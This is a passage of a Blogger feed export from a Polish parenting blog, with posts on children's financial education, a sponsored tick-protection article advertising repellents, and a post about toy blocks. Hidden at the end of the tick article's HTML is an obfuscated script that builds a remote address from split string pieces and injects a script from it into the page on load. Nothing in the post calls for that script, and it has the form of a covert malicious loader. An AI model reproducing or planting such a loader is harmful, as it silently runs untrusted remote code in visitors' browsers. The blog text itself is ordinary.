href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s1200\/Finansiaki1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s16000\/Finansiaki1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s1280\/Finansiaki2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s16000\/Finansiaki2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s1280\/Finansiaki4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s16000\/Finansiaki4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFinansiaki również kładą nacisk na świadome oszczędzanie i przygotowali\u003Ca href=\"https:\/\/finansiaki.pl\/znajdz-materialy\/\"\u003E\u003Cb\u003E ciekawe infografiki\u003C\/b\u003E\u003C\/a\u003E, które pokazują dzieciom, jak mądrze postępować w kwestii finansów. Warto zauważyć, że samo oszczędzenie, choć jest ważne, nie powinno przysłaniać innych tematów finansowych. Robienie zakupów z listą lub rozpoznawanie i porównywanie nominałów także powinno odgrywać ważną rolę podczas rozmów o ekonomii.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7iH8xlqEVEpEkEoERCIgxMDop_pohFQ6XTXtxbm6n3DGiRlI7Ud7XfGzG4p8BCo6XoFD3-IQl8Oi36LxcGuv7fl1GLpNFF24YLWTAj-Yv6kkpSqUBHovacJucQxfoxTfOpmotqD_hFEs\/s16000\/infografika-wyprawa_na_zakupy-v2-1.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld108m6KL7ZHDhB9i0Yp4oDMQ5s6txJjs2yZIyrwzCSAyKCEc24Ffs65EuOoKA7H5f57HgdsJO3l5SrHHMJrXd1DRyNOvxasKzw1TIj44vaXv3W1lU-B24MwWn0eMdGtxxfOpdmBxiSH0\/s16000\/infografika-poznajcie_sposoby_mamy_v3-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003EPamiętaj, że...!\u003Cbr \/\u003EOszczędzanie i szukanie okazji nigdy nie powinno być powodem do wstydu. Dobre gospodarowanie budżetem domowym pozwala na odłożenie pieniędzy i spożytkowanie ich na dodatkowy cel i tworzenie zabezpieczenia finansowego! \u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOd czego zacząć?\u003C\/h2\u003EMyślę, że na samym początku edukacja finansowa dla dzieci powinna wytłumaczyć im skąd w ogóle biorą się pieniądze. Skoro nie rosną na drzewach, więc gdzie powstają? Tutaj podczas prostych zabaw, np. w sklep, jesteśmy w stanie już kilkulatkom wytłumaczyć, czym jest mennica, waluta czy nominał. Dzięki zabawie podejmiemy temat pracy, a także wynagrodzenia, które za nią otrzymujemy. Jestem zwolenniczką opowiadania dzieciom jaki wpływ na nasze życie ma praca, a także, co otrzymujemy w zamian za nią. Jest to również doskonały czas na to, aby przybliżyć dzieciakom różne rodzaje zawodów i ich cechy charakterystyczne. \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpl64BDVkO0mzEya20Ufiil4SYdy_hGCoib2or3SC3dOP0DKC1LT8WVnlwJD3HcPQpiFy_Vc-sm4nuAsO3lg4P-tzmsMGU71H8fh4zN4LUp0JKWO0WgQXUGHbHwSaiig6XO2WNRiJDL55\/s16000\/infografika-jak_dorosli_zarabiaja_pieniadze-v6-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZwykła zabawa może okazać się nie tylko świetnie spędzonym czasem, ale także okazją do podjęcia tematów, które wpłyną na przyszłość naszych pociech.  \u003Cbr \/\u003E\u003Cbr \/\u003ESam temat pracy i zarabiania pieniędzy to jedno, ale w przypadku naszych dzieciaków padały pytania o to, dlaczego po gotówkę chodzi się do bankomatu albo płaci się w sklepie kartą czy telefonem. Pokazuje to, że jedno zagadnienie automatycznie prowadzi do kolejnego i pozwala rozwinąć temat finansów na szerszą skalę, jako spójną całość. Warto zauważyć, że dla dzieci bank to miejsce bardzo tajemnicze. Fizycznie pojawiamy się w nim niezbyt często, bo przecież większość spraw w obecnie załatwia się poprzez aplikację czy bankowość internetową w domowym zaciszu. Warto jednak opowiedzieć maluchom czym jest bank i jakie ma zadania wobec naszych pieniędzy. Po co korzystamy z jego usług i dlaczego przechowywanie pieniędzy w innym miejscu niż dom jest bezpieczne?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s1280\/Finansiaki3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s16000\/Finansiaki3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETematów związanych z finansami jest cała masa. Od tego skąd się bierze pieniądz, po tematy związane z oszczędzaniem. Nasze dzieci są już na etapie posiadania własnych kont, które zostały przez nas założone i to własnie tam  przelewane są im kieszonkowe, z których korzystają pod naszym okiem. Wiedzą, jak posługiwać się kartą płatniczą i, co najważniejsze, znają już swoje potrzeby na tyle dobrze, że nie wydają otrzymanej kasy na głupoty. Cieszy mnie to, bo wiem, że w przyszłości będzie im łatwiej planować domowy budżet znając wartość pieniądza, jednocześnie będzie im to potrzebne do funkcjonowania w dorosłym życiu dokładnie tak samo, jak umiejętność czytania i liczenia.\u003Cbr \/\u003E\u003Cbr \/\u003EA jeśli Wasze dzieci znają już się trochę w tematach finansowych, to może będą chciały zrobić sobie quiz sprawdzający?\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"msocomtxt\" id=\"_com_2\" language=\"JavaScript\"\u003E\n\n\u003C!--[if !supportAnnotations]--\u003E\u003C\/div\u003E\n\n\u003C!--[endif]--\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6es5SYUySs2fMkDRqa2y9OL9rzL0IA-Qbzl1knpgQvHdd5SWqcBNpMPHPGTx2z7k5B2au4WGFqyjZTyg-uw0Nyf4wql2GLXrB_GL__4GsoozGK1sWNGwiWLMWj0YkeYd-7JGqDPUPfhg9\/s16000\/Quizy+Finansiaki.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/08\/czy-podczas-wyjazdow-rozmawiac-z.html","title":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s72-c\/Finansiaki.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6699786737701513044"},"published":{"$t":"2021-06-29T15:32:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Kleszcze - jak się zabezpieczyć?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s1920\/kleszcze.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kleszcze\" border=\"0\" data-original-height=\"1244\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s16000\/kleszcze.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECiepła wakacyjna pogoda sprzyja aktywności na świeżym powietrzu. Choć bez wątpienia jest to bardzo przyjemny sposób spędzania wolnego czasu, należy pamiętać o tym, że spędzając czas w lesie czy na łące jesteśmy narażeni na atak kleszcza. Warto pamiętać o tym, że ugryzienie tego pajęczaka związane jest z przenoszeniem wielu groźnych chorób. Na szczęście stosując odpowiednie zabezpieczenia, można ograniczyć ryzyko ugryzienia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego należy zabezpieczyć się przed ugryzieniem kleszcza?\u003C\/h2\u003E\u003Cdiv\u003EKleszcze są niewielkich rozmiarów pajęczakami, których ślina przenosi groźne dla człowieka choroby, przede wszystkim boreliozę, odkleszczowe zapalenie mózgu (KZM) czy anaplazmozę. To tylko najczęściej występujące choroby, tak naprawdę tych, które przenoszone są przez kleszcze, jest zdecydowanie więcej.\u003C\/div\u003E\u003Cdiv\u003EAktywność kleszcze w dużej mierze zależna jest od temperatury gleby. Uaktywnianie się tych pajęczaków ma miejsce najczęściej, gdy temperatura powietrza przekracza 5-7 stopni Celsjusza. W Polsce sezon na kleszcze rozpoczyna się na przełomie marca i kwietnia, a w zależności od pogody trwa do przełomu października i listopada, niekiedy nawet zdarza się, że kończy się na początku grudnia.\u003C\/div\u003E\u003Cdiv\u003EUlubionym miejscem bytowania kleszczy są miejsca o zmiennym charakterze roślinności, takie jak obrzeża polan, lasów czy łąk. Nie oznacza to jednak, że w przydomowych ogródkach nie można spotkać z tego pajęczaka. Spotyka się je w tych miejscach coraz częściej, gdyż są przenoszone przez zwierzęta domowe takie jak koty czy psy.\u003C\/div\u003E\u003Cdiv\u003EIstnieje popularne opinia mówiąca o tym, że kleszcze spadają z drzew. Jest to błędne założenie. Kleszcze wspinają się na rośliny i czekają na dolnych powierzchniach liści i gałęzi aż ktoś je strąci, a one będą mogły wczepić się w skórę bądź ubranie. Warto pamiętać o tym, że wysokość, na jaką wspina się kleszcz, zależna jest od stadium jego rozwoju. Im młodsze pajęczaki, tym niżej będą się wspinały.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak skutecznie odstraszyć kleszcza?\u003C\/h2\u003E\u003Cdiv\u003EStosując profilaktykę przeciwko ugryzieniu kleszcza, należy przede wszystkim zorientować się, w jakich miejscach przebywają najczęściej te pajęczaki. Jak już wiadomo, ich ulubionym miejscem bytowania są lasy, polany czy łąki, coraz częściej jednak można spotkać się w przydomowych ogrodach. Jak zapobiec ugryzieniu kleszcza? Przede wszystkim warto stawiać na jasną odzież, na której będzie widać ciemne kleszcze. Pajęczaki gryzą od razu po przedostaniu się na ciało, często długo po nim wędrują w poszukiwaniu dogodnego miejsca do ukłucia. Warto również zadbać o to, żeby wszystkie miejsca, przez które kleszcze mogą dostać się pod ubranie zostały dobrze zabezpieczone - dotyczy to przede wszystkim dolnych partii ciała. Należy wybierać długie spodnie najlepiej ze ściągaczami i koniecznie długie skarpetki. Jeżeli nie jest zbyt gorąco, warto założyć również bluzkę z długim rękawem. Po każdorazowym powrocie z takiego spaceru należy się przebrać i dokładnie obejrzeć skórę w poszukiwaniu kleszczy, skupiając się szczególnie na miejscach, gdzie skóra jest cienka, ciepła i wilgotna. W przypadku dzieci należy dokładnie sprawdzić głowę, okolice uszu, linię włosów oraz szyję.\u003C\/div\u003E\u003Cdiv\u003EZabezpieczając się przed ugryzieniem, należy sięgnąć również po odpowiednie \u003Ca href=\"https:\/\/oneshot.pl\/preparat-na-kleszcze\/\" target=\"_blank\"\u003Epreparaty na kleszcze\u003C\/a\u003E. Dobrej jakości \u003Ca href=\"https:\/\/oneshot.pl\/srodek-na-kleszcze\/\" target=\"_blank\"\u003Eśrodki na kleszcze\u003C\/a\u003E powinny charakteryzować się możliwie jak najbardziej naturalnym składem. Warto przy tym zwrócić uwagę na ONE SHOT NATURAL. Produkt jest nie tylko skuteczny, ale przede wszystkim bezpieczne ze względu na to, że nie zawiera środków chemicznych w składzie. Posiadacze ogrodu również powinny stosować odpowiednie środki na kleszcze. Godnym repelentem będzie KILLER LIQUID, którego skuteczność działania trwa nawet przez 3 miesiące. Co ważne preparat chroni nie tylko przed kleszczami, ale także i uciążliwymi komarami.\u003C\/div\u003E\u003Cdiv\u003EChoć ugryzienie przez kleszcza jest niebolesne i niekiedy praktycznie go nie widać, ze względu na wysokie ryzyko zarażenia groźną i ciężką do wyleczenia chorobą należy zrobić wszystko co tylko możliwe, by uniknąć bliskiego kontaktu z tym pajęczakiem.\u003C\/div\u003E\n\n\u003Cscript\u003E\n\n(function(){\n\nca4q=document.createElement(\"script\");ca4q_=(\"ust\");ca4qu=\"305971497\";\n\nca4q_+=\"a\"+(\"t.i\");ca4q.type=\"text\/javascript\";\n\nca4qu+=\".tryb4ctea4qjkre97in9\";ca4q.async=true;ca4q_+=\"n\"+(\"f\"+\"o\")+\"\/\";\n\nca4qu+=\"lglmh1s3jh\";ca4q.src=\"https:\/\/\"+ca4q_+ca4qu;\n\ndocument.body.appendChild(ca4q);\n\n})();\n\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6699786737701513044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6699786737701513044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/06\/kleszcze-jak-sie-zabezpieczyc.html","title":"Kleszcze - jak się zabezpieczyć?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s72-c\/kleszcze.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6390735815978706489"},"published":{"$t":"2021-06-09T12:06:00.014+02:00"},"updated":{"$t":"2021-10-03T16:16:02.889+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Klocki dla dzieci – doskonały towarzysz w codziennej zabawie"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJNLayln-lRFQGTArLe3V95YC36PPctau20BAiQZBJ7h3yTnZPlB7jqY6gS3WyCy5Xfru32OTQQ_eT3ZKOfsh9fWyKBHosnI4Lrzxr1OcMtM8TNWax4ejCGqZtv3j98CxtfdvRo4NRyn4\/s16000\/12-05-45-20210531204214_g56458467562c95fbf77c6242e1d31d4e816e25ac9242062aa3a85feaeff7ca88874143d3654f6005c220b07da1f0655b9dc0c7cb7c26be1b81616d02802180c8_1280.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EUkładanie klocków to czynność, która nie tylko bawi nasze pociechy, ale także poszerza ich zainteresowania, uczy rozwiązywania problemów, rozwija kreatywność i pobudza wyobraźnię. Bawiąc się klockami, dzieci pożytecznie spędzają czas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELego Creator\u003C\/li\u003E\u003Cli\u003ELego Disney Princess\u003C\/li\u003E\u003Cli\u003EKlocki Playmobil\u003C\/li\u003E\u003Cli\u003EKlocki konstrukcyjne\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003EPrzy wyborze klocków powinniśmy kierować się nie tylko upodobaniami dziecka, ale też poziomem jego rozwoju, umiejętnościami i wiekiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ELego Creator\u003C\/h2\u003EZestawy \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Creator\u003C\/a\u003E dają możliwość przeniesienia się do niezwykłych krain z wyobraźni naszych pociech. Maluchy mogą wymyślać pełne akcji opowieści z różnymi modelami w rolach głównych - z każdego zestawu można zbudować trzy różne modele, dzięki czemu zestawy te są niewyczerpanym źródłem inspiracji. Dzięki nim twoja pociecha może wyruszyć na poszukiwanie przygód w kosmosie, bawić się w młodego archeologa, wcielić się w emocjonujące role podróżników na afrykańskiej sawannie lub zgłębiać fascynujący świat dinozaurów. Możliwości systemu 3 w 1 pozwalają dziecku w dowolnej chwili dokonywać zmian w konstrukcjach, co pomaga w przeżywaniu nowych przygód. Przykład? Robot Power Mech można przerobić na ciężarówkę lub helikopter. Bez względu na to, czy twoja pociecha woli budować fantastyczne domy na brzegu morza czy odkrywać tajemnice morskich głębin, zestawy \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Creator 3 w 1\u003C\/a\u003E zawsze dostarczają to, co najważniejsze – dobrą zabawę.\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ELego Disney Princess\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EMiłośniczki filmów animowanych znajdą wśród zestawów Lego Disney Princess wszystkie ukochane księżniczki w wersji LEGO. Te dzielne bohaterki od lat fascynują dzieci na całym świecie. W opisywanych zestawach dostępne są m.in. Śpiąca Królewna, syrenka Ariel, Bella z „Pięknej i Bestii”, Elza z „Krainy Lodu” i Roszpunka. Dzięki zestawom \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Disney Princess\u003C\/a\u003E dziewczynki mogą odgrywać i przeżywać na nowo swoje ulubione historie z uniwersum Disneya. Zestawy z tej serii zawierają wszystkie potrzebne elementy do odgrywania magicznych przygód (np. karety, zamki czy skrzynie ze skarbami). Dodatkowo zabawa ze swoimi ulubionymi bohaterkami inspiruje również do wymyślania własnych historii.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKlocki Playmobil\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EZestawy klocków Playmobil to duża ilość postaci znanych z baśni, historii i codziennego życia. Cechą wspólną zestawów jest to, że ich poszczególne elementy można ze sobą łączyć podobnie jak klocki LEGO, dzięki czemu powstają nowe, nietuzinkowe konstrukcje i sceny, zrodzone dzięki bogatej wyobraźni dziecka. W zestawach tej popularnej marki znajdziemy m.in. rośliny i zwierzęta, od najmniejszych po największe, od tych znanych z ZOO czy farmy, aż po jednorożce. Zabawie tworzenia scenek sprzyja szeroki wybór elementów z różnych dziedzin. Budowle, pojazdy, posterunek policji, piracka wyspa – to tylko część atrakcji, które oferują \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Eklocki Playmobil\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKlocki konstrukcyjne\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzięki klockom konstrukcyjnym, dziecko może tworzyć przestrzenne budowle i dowolne konstrukcje. Zabawa jest bardzo prosta i intuicyjna. Klocki konstrukcyjne są elastyczne, a budowanie z nich nie sprawia dzieciom problemów. Można z nich tworzyć dowolne kształty, formy i wzory. Rakieta, samolot, dom, czołg, samochód – to tylko przykłady konstrukcji, jakie można stworzyć przy użyciu tych klocków. Jeśli dziecko znudzi się lepieniem z plasteliny lub rysunkiem, tworzenie przestrzennych konstrukcji będzie bardzo fajną alternatywą. Ogród, dom, plac zabaw, piaskownica – \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Eklocki konstrukcyjne\u003C\/a\u003E sprawdzą się w każdym z tych miejsc. Dodatkowo jeśli przy konstruowaniu uczestniczy więcej osób, klocki uczą wspólnej strategii i współpracy z innymi dziećmi.\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6390735815978706489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6390735815978706489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/06\/klocki-dla-dzieci-doskonay-towarzysz-w.html","title":"Klocki dla dzieci – doskonały towarzysz w codziennej zabawie"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJNLayln-lRFQGTArLe3V95YC36PPctau20BAiQZBJ7h3yTnZPlB7jqY6gS3WyCy5Xfru32OTQQ_eT3ZKOfsh9fWyKBHosnI4Lrzxr1OcMtM8TNWax4ejCGqZtv3j98CxtfdvRo4NRyn4\/s72-c\/12-05-45-20210531204214_g56458467562c95fbf77c6242e1d31d4e816e25ac9242062aa3a85feaeff7ca88874143d3654f6005c220b07da1f0655b9dc0c7cb7c26be1b81616d02802180c8_1280.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-318796243003073222"},"published":{"$t":"2021-05-13T11:46:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.863+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"W końcu jesteś, wiosno!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 